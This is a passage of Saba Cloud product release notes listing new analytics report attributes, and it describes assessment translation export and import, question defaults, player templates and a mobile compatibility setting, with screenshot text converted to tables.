| Person Job~<br>type | Person Job<br>Type Role<br>CE Plan<br>Name           | Dimen~<br>sion    | No                        | CE Plan Name for the Role Associated with Job Type                        |
| Person Job~<br>type | Person Job<br>Type Role<br>CE Plan<br>Start Date     | Dimen~<br>sion    | No                        | CE Plan Start Date for the CE Plan added to Role Associated with Job Type |
| Person Job~<br>type | Person Job<br>Type Role<br>CE Plan<br>End Date       | Dimen~<br>sion    | No                        | CE Plan End Date for the CE Plan added to Role Associated with Job Type   |
| Person Job~<br>type | Person Job<br>Type Role<br>Custom0                   | Dimen~<br>sion    | No                        | Custom0 of the Role Associated with Job Type                              |
| Person Job~<br>type | Person Job<br>Type Role<br>Custom1                   | Dimen~<br>sion    | No                        | Custom1 of the Role Associated with Job Type                              |
| Person Job~<br>type | Person Job<br>Type Role<br>Custom2                   | Dimen~<br>sion    | No                        | Custom2 of the Role Associated with Job Type                              |
| Person Job~<br>type | Person Job<br>Type Role<br>Custom3                   | Dimen~<br>sion    | No                        | Custom3 of the Role Associated with Job Type                              |

| Entity Name         | Attribute<br>Name                  | Attribute<br>Type | Available in<br>Dashboard | Description                                  |
|---------------------|------------------------------------|-------------------|---------------------------|----------------------------------------------|
| Person Job~<br>type | Person Job<br>Type Role<br>Custom4 | Dimen~<br>sion    | No                        | Custom4 of the Role Associated with Job Type |
| Person Job~<br>type | Person Job<br>Type Role<br>Custom5 | Dimen~<br>sion    | No                        | Custom5 of the Role Associated with Job Type |
| Person Job~<br>type | Person Job<br>Type Role<br>Custom6 | Dimen~<br>sion    | No                        | Custom6 of the Role Associated with Job Type |
| Person Job~<br>type | Person Job<br>Type Role<br>Custom7 | Dimen~<br>sion    | No                        | Custom7 of the Role Associated with Job Type |
| Person Job~<br>type | Person Job<br>Type Role<br>Custom8 | Dimen~<br>sion    | No                        | Custom8 of the Role Associated with Job Type |
| Person Job~<br>type | Person Job<br>Type Role<br>Custom9 | Dimen~<br>sion    | No                        | Custom9 of the Role Associated with Job Type |

#### Use case

Users can now pull these new attributes (Dimensions/Metrics) while creating or updating the Analytics reports.

### Performance

How did it work?

These are new attributes.

How does it work now?

This section describes the attributes that have been added under the Performance reports model in the Saba application.

Note: The Available in Dashboard column indicates if that entity is available in the dashboards.

#### **Table 47: Performance Details**

| Entity Name         | Attribute<br>Name      | Attribute<br>Type | Available in<br>Dashboard | Description         |
|---------------------|------------------------|-------------------|---------------------------|---------------------|
| Review Sec~<br>tion | Average<br>Skill Score | Dimen~<br>sion    | No                        | Average Skill Score |

#### Use case

Users can now pull these new attributes (Dimensions/Metrics) while creating or updating the Analytics reports.

### Learning

How did it work?

These are new attributes.

How does it work now?

This section describes the attributes that have been added under the Learning reports model in the Saba application.

Note: The Available in Dashboard column indicates if that entity is available in the dashboards.

| Table | 48: | Learning | Details |
|-------|-----|----------|---------|
|-------|-----|----------|---------|

| Entity Name                         | Attribute<br>Name                  | Attribute<br>Type | Available in<br>Dashboard | Description                                                                |
|-------------------------------------|------------------------------------|-------------------|---------------------------|----------------------------------------------------------------------------|
| Anonymous<br>Pulse Custom<br>Survey | Survey<br>Content<br>Version       | Dimen~<br>sion    | No                        | Content Version of the content used in Anonymous Pulse Cus~<br>tom Survey  |
| Anonymous<br>Survey As<br>Content   | Survey /<br>Evaluations<br>Version | Dimen~<br>sion    | No                        | Version of the Anonymous Survey / Evaluation used as Content<br>in a class |
| Anonymous<br>Survey                 | Survey /<br>Evaluations<br>Version | Dimen~<br>sion    | No                        | Version of the Anonymous Survey / Evaluation                               |
| Classes                             | Class Loca~<br>tion<br>Timezone    | Dimen~<br>sion    | No                        | Class Location Timezone                                                    |
| Classes Cata~<br>log                | Class Loca~<br>tion<br>Timezone    | Dimen~<br>sion    | No                        | Class Location Timezone                                                    |

| Entity Name                             | Attribute<br>Name                                        | Attribute<br>Type | Available in<br>Dashboard | Description                                                                              |  |
|-----------------------------------------|----------------------------------------------------------|-------------------|---------------------------|------------------------------------------------------------------------------------------|--|
| Courses                                 | Equivalent<br>Course De~<br>scription                    | Dimen~<br>sion    | No                        | Equivalent Course Description                                                            |  |
| Content De~<br>tails                    | Content<br>File Name                                     | Dimen~<br>sion    | No                        | Content File Name                                                                        |  |
| Learner Certi~<br>fication De~<br>tails | Certifica~<br>tion Pro~<br>gress Ex~<br>pired On<br>Date | Dimen~<br>sion    | Yes                       | Expired On Date for Certification Progress History for the Status<br>Expired or Acquired |  |
| Learner Certi~<br>fication De~<br>tails | Certifica~<br>tion Last<br>Expired On<br>Date            | Dimen~<br>sion    | Yes                       | Latest Date on which currently assigned certification got expired<br>in Past             |  |
| Order and Or~<br>derItems               | Order<br>Audit Com~<br>ponent                            | Dimen~<br>sion    | No                        | Order Audit Component                                                                    |  |
| Order and Or~<br>derItems               | Order<br>Audit Ac~<br>tion                               | Dimen~<br>sion    | No                        | Order Audit Action                                                                       |  |
| Order and Or~<br>derItems               | Order<br>Audit At~<br>tribute                            | Dimen~<br>sion    | No                        | Order Audit Attribute                                                                    |  |
| Order and Or~<br>derItems               | Order<br>Audit Old<br>Value                              | Dimen~<br>sion    | No                        | Order Audit Old Value                                                                    |  |
| Order and Or~<br>derItems               | Order<br>Audit New<br>Value                              | Dimen~<br>sion    | No                        | Order Audit New Value                                                                    |  |
| Order and Or~<br>derItems               | Order<br>Audit Cre~<br>ated By                           | Dimen~<br>sion    | No                        | Order Audit Created By                                                                   |  |

| Entity Name               | Attribute<br>Name                         | Attribute<br>Type | Available in<br>Dashboard | Description                     |  |
|---------------------------|-------------------------------------------|-------------------|---------------------------|---------------------------------|--|
| Order and Or~<br>derItems | Order<br>Audit Creat~<br>or User~<br>name | Dimen~<br>sion    | No                        | Order Audit Creator Username    |  |
| Order and Or~<br>derItems | Order<br>Audit Cre~<br>ated On            | Dimen~<br>sion    | No                        | Order Audit Created On          |  |
| Order and Or~<br>derItems | Order<br>Audit Reas~<br>on                | Dimen~<br>sion    | No                        | Order Audit Reason              |  |
| Order and Or~<br>derItems | Order<br>Audit<br>Proxy User<br>Fullname  | Dimen~<br>sion    | No                        | Order Audit Proxy User Fullname |  |
| Order and Or~<br>derItems | Order<br>Audit<br>Proxy User<br>Username  | Dimen~<br>sion    | No                        | Order Audit Proxy User Username |  |
| Order and Or~<br>derItems | Order Item<br>Audit Com~<br>ponent        | Dimen~<br>sion    | No                        | Order Item Audit Component      |  |
| Order and Or~<br>derItems | Order Item<br>Audit Ac~<br>tion           | Dimen~<br>sion    | No                        | Order Item Audit Action         |  |
| Order and Or~<br>derItems | Order Item<br>Audit At~<br>tribute        | Dimen~<br>sion    | No                        | Order Item Audit Attribute      |  |
| Order and Or~<br>derItems | Order Item<br>Audit Old<br>Value          | Dimen~<br>sion    | No                        | Order Item Audit Old Value      |  |
| Order and Or~<br>derItems | Order Item<br>Audit New<br>Value          | Dimen~<br>sion    | No                        | Order Item Audit New Value      |  |

| Entity Name               | Attribute<br>Name                              | Attribute<br>Type | Available in<br>Dashboard | Description                                                |
|---------------------------|------------------------------------------------|-------------------|---------------------------|------------------------------------------------------------|
| Order and Or~<br>derItems | Order Item<br>Audit Cre~<br>ated By            | Dimen~<br>sion    | No                        | Order Item Audit Created By                                |
| Order and Or~<br>derItems | Order Item<br>Audit Creat~<br>or User~<br>name | Dimen~<br>sion    | No                        | Order Item Audit Creator Username                          |
| Order and Or~<br>derItems | Order Item<br>Audit Cre~<br>ated On            | Dimen~<br>sion    | No                        | Order Item Audit Created On                                |
| Order and Or~<br>derItems | Order Item<br>Audit Reas~<br>on                | Dimen~<br>sion    | No                        | Order Item Audit Reason                                    |
| Order and Or~<br>derItems | Order Item<br>Audit<br>Proxy User<br>Fullname  | Dimen~<br>sion    | No                        | Order Item Audit Proxy User Fullname                       |
| Order and Or~<br>derItems | Order Item<br>Audit<br>Proxy User<br>Username  | Dimen~<br>sion    | No                        | Order Item Audit Proxy User Username                       |
| Order and Or~<br>derItems | Order Re~<br>fund<br>Amount                    | Dimen~<br>sion    | No                        | Order Refund Amount                                        |
| Order and Or~<br>derItems | Order Re~<br>fund<br>Amount                    | Metric            | No                        | Order Refund Amount                                        |
| Pulse Custom<br>Survey    | Survey<br>Content<br>Version                   | Dimen~<br>sion    | No                        | Content Version of the content used in Pulse Custom Survey |
| Survey and<br>Evaluations | Evaluation<br>Version                          | Dimen~<br>sion    | No                        | Evaluation Version                                         |

Use case

Users can now pull these new attributes (Dimensions/Metrics) while creating or updating the Analytics reports.

### Recruiting

How did it work?

These are new attributes.

How does it work now?

This section describes the attributes that have been added under the Recruiting reports model in the Saba application.

Note: The Available in Dashboard column indicates if that entity is available in the dashboards.

#### **Table 49: Recruiting Details**

| Entity Name                             | Attribute<br>Name                        | Attribute<br>Type | Available in<br>Dashboard | Description                      |
|-----------------------------------------|------------------------------------------|-------------------|---------------------------|----------------------------------|
| Job Requisi~<br>tion Audit De~<br>tails | Job Requisi~<br>tion Audit<br>Component  | Dimen~<br>sion    | No                        | Job Requisition Audit Component  |
| Job Requisi~<br>tion Audit De~<br>tails | Job Requisi~<br>tion Audit<br>Action     | Dimen~<br>sion    | No                        | Job Requisition Audit Action     |
| Job Requisi~<br>tion Audit De~<br>tails | Job Requisi~<br>tion Audit<br>Attribute  | Dimen~<br>sion    | No                        | Job Requisition Audit Attribute  |
| Job Requisi~<br>tion Audit De~<br>tails | Job Requisi~<br>tion Audit<br>Old Value  | Dimen~<br>sion    | No                        | Job Requisition Audit Old Value  |
| Job Requisi~<br>tion Audit De~<br>tails | Job Requisi~<br>tion Audit<br>New Value  | Dimen~<br>sion    | No                        | Job Requisition Audit New Value  |
| Job Requisi~<br>tion Audit De~<br>tails | Job Requisi~<br>tion Audit<br>Created By | Dimen~<br>sion    | No                        | Job Requisition Audit Created By |

| Entity Name                             | Attribute<br>Name                                 | Attribute<br>Type | Available in<br>Dashboard | Description                            |
|-----------------------------------------|---------------------------------------------------|-------------------|---------------------------|----------------------------------------|
| Job Requisi~<br>tion Audit De~<br>tails | Job Requisi~<br>tion Audit<br>Creator<br>Username | Dimen~<br>sion    | No                        | Job Requisition Audit Creator Username |
| Job Requisi~<br>tion Audit De~<br>tails | Job Requisi~<br>tion Audit<br>Created On          | Dimen~<br>sion    | No                        | Job Requisition Audit Created On       |
| Job Requisi~<br>tion Audit De~<br>tails | Job Requisi~<br>tion Audit<br>Reason              | Dimen~<br>sion    | No                        | Job Requisition Audit Reason           |
| Job Requisi~<br>tion Audit De~<br>tails | Job Requisi~<br>tion Audit<br>Proxy Full~<br>name | Dimen~<br>sion    | No                        | Job Requisition Audit Proxy Fullname   |
| Job Requisi~<br>tion Audit De~<br>tails | Job Requisi~<br>tion Audit<br>Proxy User~<br>name | Dimen~<br>sion    | No                        | Job Requisition Audit Proxy Username   |
| Job Offer<br>Audit Details              | Job Offer<br>Audit Com~<br>ponent                 | Dimen~<br>sion    | No                        | Job Offer Audit Component              |
| Job Offer<br>Audit Details              | Job Offer<br>Audit Ac~<br>tion                    | Dimen~<br>sion    | No                        | Job Offer Audit Action                 |
| Job Offer<br>Audit Details              | Job Offer<br>Audit At~<br>tribute                 | Dimen~<br>sion    | No                        | Job Offer Audit Attribute              |
| Job Offer<br>Audit Details              | Job Offer<br>Audit Old<br>Value                   | Dimen~<br>sion    | No                        | Job Offer Audit Old Value              |
| Job Offer<br>Audit Details              | Job Offer<br>Audit New<br>Value                   | Dimen~<br>sion    | No                        | Job Offer Audit New Value              |

| Entity Name                               | Attribute<br>Name                                       | Attribute<br>Type | Available in<br>Dashboard | Description                              |
|-------------------------------------------|---------------------------------------------------------|-------------------|---------------------------|------------------------------------------|
| Job Offer<br>Audit Details                | Job Offer<br>Audit Cre~<br>ated By                      | Dimen~<br>sion    | No                        | Job Offer Audit Created By               |
| Job Offer<br>Audit Details                | Job Offer<br>Audit Creat~<br>or User~<br>name           | Dimen~<br>sion    | No                        | Job Offer Audit Creator Username         |
| Job Offer<br>Audit Details                | Job Offer<br>Audit Cre~<br>ated On                      | Dimen~<br>sion    | No                        | Job Offer Audit Created On               |
| Job Offer<br>Audit Details                | Job Offer<br>Audit Reas~<br>on                          | Dimen~<br>sion    | No                        | Job Offer Audit Reason                   |
| Job Offer<br>Audit Details                | Job Offer<br>Audit<br>Proxy Full~<br>name               | Dimen~<br>sion    | No                        | Job Offer Audit Proxy Fullname           |
| Job Offer<br>Audit Details                | Job Offer<br>Audit<br>Proxy User~<br>name               | Dimen~<br>sion    | No                        | Job Offer Audit Proxy Username           |
| Job Requisi~<br>tion Details              | Job Requisi~<br>tion Intern~<br>al Job De~<br>scription | Dimen~<br>sion    | No                        | Job Requisition Internal Job Description |
| Requisition<br>Candidate<br>Audit Details | Requisition<br>Candidate<br>Audit Com~<br>ponent        | Dimen~<br>sion    | No                        | Requisition Candidate Audit Component    |
| Requisition<br>Candidate<br>Audit Details | Requisition<br>Candidate<br>Audit Ac~<br>tion           | Dimen~<br>sion    | No                        | Requisition Candidate Audit Action       |

| Entity Name                               | Attribute<br>Name                                            | Attribute<br>Type | Available in<br>Dashboard | Description                                  |
|-------------------------------------------|--------------------------------------------------------------|-------------------|---------------------------|----------------------------------------------|
| Requisition<br>Candidate<br>Audit Details | Requisition<br>Candidate<br>Audit At~<br>tribute             | Dimen~<br>sion    | No                        | Requisition Candidate Audit Attribute        |
| Requisition<br>Candidate<br>Audit Details | Requisition<br>Candidate<br>Audit Old<br>Value               | Dimen~<br>sion    | No                        | Requisition Candidate Audit Old Value        |
| Requisition<br>Candidate<br>Audit Details | Requisition<br>Candidate<br>Audit New<br>Value               | Dimen~<br>sion    | No                        | Requisition Candidate Audit New Value        |
| Requisition<br>Candidate<br>Audit Details | Requisition<br>Candidate<br>Audit Cre~<br>ated By            | Dimen~<br>sion    | No                        | Requisition Candidate Audit Created By       |
| Requisition<br>Candidate<br>Audit Details | Requisition<br>Candidate<br>Audit Creat~<br>or User~<br>name | Dimen~<br>sion    | No                        | Requisition Candidate Audit Creator Username |
| Requisition<br>Candidate<br>Audit Details | Requisition<br>Candidate<br>Audit Cre~<br>ated On            | Dimen~<br>sion    | No                        | Requisition Candidate Audit Created On       |
| Requisition<br>Candidate<br>Audit Details | Requisition<br>Candidate<br>Audit Reas~<br>on                | Dimen~<br>sion    | No                        | Requisition Candidate Audit Reason           |
| Requisition<br>Candidate<br>Audit Details | Requisition<br>Candidate<br>Audit<br>Proxy Full~<br>name     | Dimen~<br>sion    | No                        | Requisition Candidate Audit Proxy Fullname   |

| Entity Name                               | Attribute<br>Name                                        | Attribute<br>Type | Available in<br>Dashboard | Description                                |
|-------------------------------------------|----------------------------------------------------------|-------------------|---------------------------|--------------------------------------------|
| Requisition<br>Candidate<br>Audit Details | Requisition<br>Candidate<br>Audit<br>Proxy User~<br>name | Dimen~<br>sion    | No                        | Requisition Candidate Audit Proxy Username |

#### Use case

Users can now pull these new attributes (Dimensions/Metrics) while creating or updating the Analytics reports.

### Exceptions

How did it work?

These are new exceptions.

How does it work now?

This section lists the exceptions that you can add to reports using the Configure exceptions page.

#### Table 50: Exception Details

| Group<br>Name | Exception<br>Name             | Description                                                                                                    | Filters<br>Attributes<br>Used | Operator | Filter Default Values |
|---------------|-------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|----------|-----------------------|
| Courses       | Recurring<br>Course<br>Status | This report displays the list of users<br>who don't have a recurring course<br>in the selected status or have not<br>registered for the same | Course Title                  | Equal    |                       |
| Courses       | Recurring<br>Course<br>Status |                                                                                                    | Recurring<br>Course Status    | In       | Acquired              |
| Courses       | Recurring<br>Course<br>Status |                                                                                                    | Is Recurring<br>Course        | Equal    | Yes                   |

#### Use case

You can now use these exceptions while creating reports where you have the ability to report on data facts that are NOT EXISTING in the recorded storage.

### **Updated Attributes**

### Pulse 360

How did it work?

Before this update, the following attributes were available:

#### Table 51: Pulse 360 Details

| Entity Name           | Attribute<br>Name               | Attribute<br>Type | Available in<br>Dashboard | Description             |
|-----------------------|---------------------------------|-------------------|---------------------------|-------------------------|
| Pulse 360<br>Feedback | Positive Re~<br>sponse<br>Count | Metric            | Yes                       | Positive Response Count |
| Pulse 360<br>Feedback | Negative<br>Response<br>Count   | Metric            | Yes                       | Negative Response Count |

How does it work now?

After this update, the following attributes are no longer available:

- Positive Response Count
- Negative Response Count

Use case

N/A

### Potential Rating and Risk attributes now available to managers

How did it work?

Managers were not able to report on the Potential Ratings and Risks.

How does it work now?

The following attributes of the Potential Rating and Risk entity are now available to the managers:

- Potential Rating
- Flight Risk
- Retirement Risk

Use case

Managers can now use these attributes to show departure risk, potential, etc.

### **Report only using Plan Name**

How did it work?

Currently, the admin needs to enter an effective date if they just want to report on a specific plan.

How does it work now?

The admin can now report using just the Plan Name. Adding an effective date is now optional.

If an admin chooses to filter only on Plan Name, the report shows all the data in the worksheet for that particular plan. The plan may contain multiple components with different effective date. Admin can use the additional filters such as manager name, effective date etc. to narrow the search.

Use case

Admin will be able to report just using Plan Name. This will particularly be important when they are reporting on an active plan.

### **Recurring Course Context filter**

How did it work?

A new filter is introduced.

How does it work now?

In a report that fetches transcript data, if you have the need to report only on the latest recurring course data, the **Recurring Course Context** filter is useful.

Note: Your existing reports are not impacted and do not need to include this filter as a mandatory option.

Use case

N/A

# Chapter

## Learning

Topics:

- Assessment
- Learning Activity
- Content

### Assessment

### Export and import questions for translation from tests and surveys

#### How did it work?

Assessment authors could export questions in bulk from test or survey question pools for translation and then import the question translations back to the pool. However, there was no option to export questions and import question translations in bulk from a particular test or survey.

#### How does it work now?

This update provides the ability to export questions from a test or survey for translation and import translated questions back to the specific test or survey.

|            | Searcl | Search Q |      |               | Advanced Search New Move         |
|------------|--------|----------|------|---------------|----------------------------------|
| Title 🔺    | Туре   | Version  | ld   | Status        | Updated On Actions               |
| 10-17      | Test   | 3        | 4340 | Draft         | 25.10.2016 Actions -             |
| 10-17-2016 | Test   | 3        | 4341 | Draft         | 25.10.2016 Actions -             |
|            |        |          |      |               | Edit                             |
| 508 check  | Survey | 1        | 4081 | Draft         | Discard                          |
| 509 tost   | Tost   | 1        | 4092 | Published     | Preview                          |
| 506 lest   | lest   | 1        | 4002 | Export as PDF | Export as PDF                    |
| demo test  | Test   | 3        | 3001 | Draft         | Export to Excel                  |
|            |        |          |      |               | Export Questions for Translation |
| english    | Survey | 1        | 3341 | Draft         | Import Question Translations     |
| essays1    | Test   | 2        | 3720 | Draft         | 21.09.2016 Actions -             |

#### Figure 79: Export and import questions in bulk for translation from test or survey

**Note:** The ability to export/import questions for translation is available only if the **Advanced Assessment** service is enabled.

The following new actions are introduced for tests and surveys:

Export Questions for Translation

Click this action menu to export questions in a specific test or survey for translation to an excel file. Exporting questions for translation automatically selects the languages used by the test or survey for translation. The assessment author can change the selections as required.

To export questions from a test or survey for translation in bulk:

- 1. Navigate to Learning > Manage Assessment > Manage Test & Survey.
- 2. Select the required folder in the assessment library.
- 3. For the required test or survey, click Actions > Export Questions for Translation.

| Export questions from survey for translation |                        |  |  |  |  |  |  |  |
|----------------------------------------------|------------------------|--|--|--|--|--|--|--|
|                                              | 1) 508 check           |  |  |  |  |  |  |  |
|                                              | 3 language(s) selected |  |  |  |  |  |  |  |
| Scale questions will not be exported         |                        |  |  |  |  |  |  |  |
| Select languages for translation             |                        |  |  |  |  |  |  |  |
|                                              | Languages              |  |  |  |  |  |  |  |
| <b>V</b>                                     | Lithuanian             |  |  |  |  |  |  |  |
|                                              | Malaysia               |  |  |  |  |  |  |  |
|                                              | Marathi                |  |  |  |  |  |  |  |
|                                              | Mongolian              |  |  |  |  |  |  |  |
|                                              | Norwegian              |  |  |  |  |  |  |  |
|                                              | Persian                |  |  |  |  |  |  |  |
|                                              | Polish                 |  |  |  |  |  |  |  |
|                                              | Portugese 🗸            |  |  |  |  |  |  |  |
|                                              | Export                 |  |  |  |  |  |  |  |

#### Figure 80: Export questions in bulk for translation

- 4. Select one or more languages in which the question needs to be translated.
- 5. Click the **Export** button to save the question data to an excel file.

**Note:** This file is then sent to translators where the required question translations are populated. The translations can be imported back into Saba Cloud using the **Import Question Translations** action menu.

#### • Import Question Translations

Click this action menu to import question translations in bulk from an excel file to a specific test or survey.

To import question translations in bulk to a test or survey:

- 1. Navigate to Learning > Manage Assessment > Manage Test & Survey.
- 2. Select the required folder in the assessment library.
- 3. For the required test or survey, click Actions > Import Question Translations.

| Import translated questions for 508 check |                                           |  |  |  |
|-------------------------------------------|-------------------------------------------|--|--|--|
| Import translated q                       | uestions using an excel file (xls, xlsx). |  |  |  |
| File to import:                           | Browse                                    |  |  |  |
|                                           | Import                                    |  |  |  |

#### Figure 81: Import questions in bulk for translation

- 4. Browse for the required Excel file.
- 5. Click the Upload File button.

When an author attempts to import translated questions for a test or survey that do not belong to the test or survey, Saba Cloud displays following errors:

| Question Import Failure Log                        |            |                                                      |  |  |  |  |  |
|----------------------------------------------------|------------|------------------------------------------------------|--|--|--|--|--|
| The following rows in the import file are invalid: |            |                                                      |  |  |  |  |  |
| Sheet Name                                         | Row Number | Failure Reason                                       |  |  |  |  |  |
| True False Question                                | is 3       | (150322) Test/Survey does not contain this question. |  |  |  |  |  |
| True False Question                                | is 5       | (150322) Test/Survey does not contain this question. |  |  |  |  |  |

#### Figure 82: Import questions in bulk for translation

However, authors are allowed to import translations for languages not yet used by a test or survey so that they can be used in future.

Other features and limitations of bulk export/import remain the same as the ones applicable for export and import of questions from question pools.

#### Use case

Assessment authors need the ability to export and import questions in bulk from a test or survey for the purpose of language translation.

### Improved question creation default selection

#### How did it work?

When creating a test or survey question, when authors clicked the **Save & Add Another** button, Saba Cloud automatically selected **Yes/No** as the default question type for the next question, irrespective of the previous question they created.

#### How does it work now?

This update enhances the default question type selection when authors click the **Save & Add Another** button when creating and adding questions in a test or survey.

When creating questions in a test or survey, Saba Cloud now defaults the question type to the most commonly used question types, namely Multiple Choice question for tests and Scale type questions for surveys.

#### For tests
When the author creates a test question and clicks the **Save & Add Another** button, Saba Cloud automatically selects **Multiple Choice** (single answer) as the question type for the next question. After creating a Multiple Choice question, only the number of choices from the previous question are retained. The **Points Per Choice** selection is not retained, though.

#### For surveys

When the author creates a survey question and clicks the **Save & Add Another** button, Saba Cloud makes the default selection of the next question type as follows:

- If the previous question is a **Scale** type question, then Saba Cloud automatically selects **Scale** as the question type for the next question and retains the same scale selected in the previous question.
- If the previous question is of question type other than **Scale**, then Saba Cloud automatically selects **Yes/No** as the default question type for the next question.

#### Use case

Users who create questions through the UI need to have a fast, less aggravating and less error-prone user experience.

## **Assessment UI translation**

#### How did it work?

There was no ability to define translation strings for the Assessment Player UI. As a result, the language of the player UI and that of the actual test or survey content would not match at times.

#### How does it work now?

This update provides the ability to add translations of the Assessment Player UI for any available language and locale combination. Administrators can use this ability to create an Assessment UI translation for locales not supported by Saba Cloud and to override the Assessment UI for existing locales.

**Note:** This feature is available only if the **Advanced Assessment** service is enabled.

By default, this feature can be accessed by users with the following security roles:

- Assessment Admin
- Recruiting Admin
- Pulse Custom Survey Admin

To define the Assessment UI translation for a language:

- As an Assessment administrator, navigate to Learning > Manage Assessments > Assessment UI Translation.
- As a Pulse survey administrator, navigate to Pulse 360 > Survey Administration > Assessment UI Translation.
- As a Recruiting administrator, navigate to Recruiting > Manage Assessments > Assessment UI Translation

Assessment UI translation can be used as follows:

#### • Do not use strings in player (Draft)

The selection of this option indicates that Saba Cloud does not use these strings when presenting tests or surveys to users.

#### • Use strings in player

The selection of this option indicates that Saba Cloud uses these strings when presenting tests or surveys to users.

**Note:** Administrators can switch between the two **Usage** options at any time.

| trings to edit: <ul> <li>Most commonly used</li> <li>Everything</li> </ul> /here strings are left blank the player will use strings from the appropriate locale.<br>he system will automatically save your changes every 30 seconds.         Usage: <ul> <li>Do not use strings in player (Draft)</li> <li>Use strings in player</li> </ul> |  |
|----------------------------------------------------------------------------------------------------|--|
| there strings are left blank the player will use strings from the appropriate locale.<br>e system will automatically save your changes every 30 seconds.<br>Usage:                                                                                                    |  |
| Usage: <ul> <li>Do not use strings in player (Draft)</li> <li>Use strings in player</li> </ul>                                                                                                    |  |
|                                                                                                    |  |
| Analyse                                                                                                    |  |
| Analysis                                                                                                    |  |
|                                                                                                    |  |

Figure 83: Assessment UI translation - For a language with multiple locales

| trings to edit: <ul> <li>Most commonly used</li> <li>Everything</li> </ul> Where strings are left blank the player will use strings from the appropriate locale. he system will automatically save your changes every 30 seconds. Usage: O Do not use strings in player (Draft) Use strings in player |  |
|----------------------------------------------------------------------------------------------------|--|
| here strings are left blank the player will use strings from the appropriate locale.<br>te system will automatically save your changes every 30 seconds.<br>Usage:                                                                                                    |  |
| Jsage:      O not use strings in player (Draft)     O Use strings in player                                                                                                    |  |
|                                                                                                    |  |
| विश्लेषण                                                                                                    |  |
| Analysis                                                                                                    |  |
|                                                                                                    |  |
| बंद करें                                                                                                    |  |

#### Figure 84: Assessment UI translation - For a language with a single locale

When presenting a test or survey in the assessment player, Saba Cloud uses the Assessment UI translations as follows:

• When a test or survey does not support translation

If an Assessment UI translation exists for the current user locale, then that translation is used. Else, the current user locale is used as before.

- When a test or survey supports translation
  - Saba Cloud can assign the class language to the test or survey or allow the user to select a language.
  - If the presentation language maps to multiple locales, then Saba Cloud prompts for locale selection.

- If an Assessment UI translation exists for the test/survey language
  - Then that translation is used.
  - Else, the standard UI for the language/locale is used, if supported.
  - Else, the current user language/locale is used as before.

For Assessment UI translations that map to a supported Saba locale, the fields are automatically filled in with default values from the corresponding Saba locale.

Where a translation has missing values, Saba Cloud first attempts to find strings from a matching locale but if that fails, it simply uses strings from the current user locale.

#### Use case

The user experience of the Assessment Player needs to be enhanced when users take tests or surveys in different languages/locales.

## New test and survey templates

#### How did it work?

Prior to this update, Saba Cloud did not support predefined templates for creating tests and surveys.

How does it work now?

With this update, Saba Cloud introduces the following new predefined templates for creating tests and surveys:

Flexi

This template does not override question styles created at the question level. If you have created unique font styles for your questions, use this template. By default, this template is associated with all existing tests and surveys.

• Flexi Plus

This template overrides question styles created at the question level. If you have *not* created unique font styles for your questions, use this template. By default, this template is associated with all new tests and surveys.

The template selection defines the look and feel of the test/survey for users taking the test/survey.

| Add Language<br>Support?<br>Enable Branching | © Yes 🗑 No 🚯<br>◎ Yes 🗑 No 🚯 |   |   |  |
|----------------------------------------------|------------------------------|---|---|--|
| Player Template:                             | Flexi Plus                   | ~ | 0 |  |
|                                              | Flexi Plus                   |   |   |  |
|                                              | Flexi                        |   |   |  |
|                                              |                              |   |   |  |

#### Figure 85: New test/survey templates

To select a template while creating the test/survey:

 As a learning administrator, go to Learning > Manage Assessment > Manage Test & Survey, select a folder and click New > New Test/Survey.

- As a Recruiting administrator, go to Recruiting > Manage Assessments > Manage Test & Survey, select a folder and click New > New Test/Survey.
- As a Pulse administrator, go to Pulse 360 > Survey Administration > Create Custom Survey, select a folder and click New.

Use case

Assessment administrators need to provide an exciting look to tests and surveys so that the they have a visual appeal and users are motivated to complete their test/survey.

## **Changes to Advanced Assessment service**

How did it work?

The **Advanced Assessment** service and all its sub-services were available under the **Learning > Content** service in **System > Configure System > Services**.

How does it work now?

This update moves the **Advanced Assessment** service and all its sub-services to the **Foundation** service, under the new **Saba Assessment** service category in **System > Configure System > Services**.

All other aspects of the service remain unchanged.

| ÷ | ·· Saba Anywhere        | 1 |
|---|-------------------------|---|
| ÷ | Saba Assessment         |   |
| - | - 🖃 Advanced Assessment | - |
|   | Paperbased Assessment   |   |
|   | Remote Proctor          |   |
| i | ·· Saba Cloud Index     |   |

#### Figure 86: Saba Assessment service

Use case

There is a need to realign all services related to Assessments so that they form a cohesive and logical group.

## New mobile compatibility property for tests and surveys

How did it work?

Prior to this update, when an assessment was created, its mobile compatibility value was set to "Not Compatible" by default. Administrators could change this value later by navigating to Admin > Learning > Manage Content, searching for the required assessment and editing it.

How does it work now?

With this update, Saba Cloud introduces the following new property for test and survey assessments:

Mobile Device Compatibility

Allows learning administrators to set the compatibility type of assessment with mobile devices. By default, this property is set to **All Devices**, indicating that the assessment is compatible with all mobile devices.

This property is also be available in the playmode template. While publishing the assessment, Saba Cloud verifies the question types supported for mobile device and displays warning messages accordingly.

**Note:** However, for dynamic tests, while publishing the test, Saba Cloud does not verify whether the test is compatible for mobile device or not, because the questions are added dynamically.

| est Properties                  |                               |                                 |            |
|---------------------------------|-------------------------------|---------------------------------|------------|
| Scoring                         |                               |                                 |            |
| Passing Enabled:                | Yes No                        | Passing Score:                  | 80 🔦 %     |
| Player Controls                 |                               |                                 |            |
| Allow Review:                   | Always Never                  | Hide Answers in Review:         | Yes No 🕕   |
| Show Scorecard:                 | Yes No                        | Break down by Topic:            | Yes No     |
| Multiple Questions Per<br>Page: | Yes No 🚯                      | Questions Per Page:             | 2 🔹        |
| Show Topic Headers:             | Yes No 🕞                      |                                 |            |
| Delivery Language:              | Oser Locale ()                | 🕽 Class Language 👘 🔘 User Selec | ted        |
| Mobile Device                   | All Devices 💌                 |                                 |            |
| Compatibility:                  | Not Compatible 📃 📥            |                                 |            |
| Security                        | iPhone                        | -                               |            |
| High Stake Test:                | iPad                          |                                 |            |
| Proctor Required:               | iPhone and iPad               | Proctor:                        | Search 🔹 🕤 |
| Proctoring Mode:                | Android Small Size<br>Device  |                                 |            |
| Assessor Required:              | Android Normal Size<br>Device | C Assessor                      |            |

Figure 87: Mobile Device Compatibility property for assessments

#### Use case

Assessment administrators need the ability to set the compatibility of assessments with mobile devices.

# **Learning Activity**

## New named query for session-based periodic notifications

#### How did it work?

Prior to this update, Saba Cloud only notified learners about class information. However, it did not inform learning instructors through notification emails about the information being sent to learners in their classes.

How does it work now?

This update now provides the ability to notify learning instructors with information that is sent to learners in their classes by introducing the following new named query for session-based periodic notifications:

#### • List of Instructors added to the class

This named query is added to the following session-based notifications:

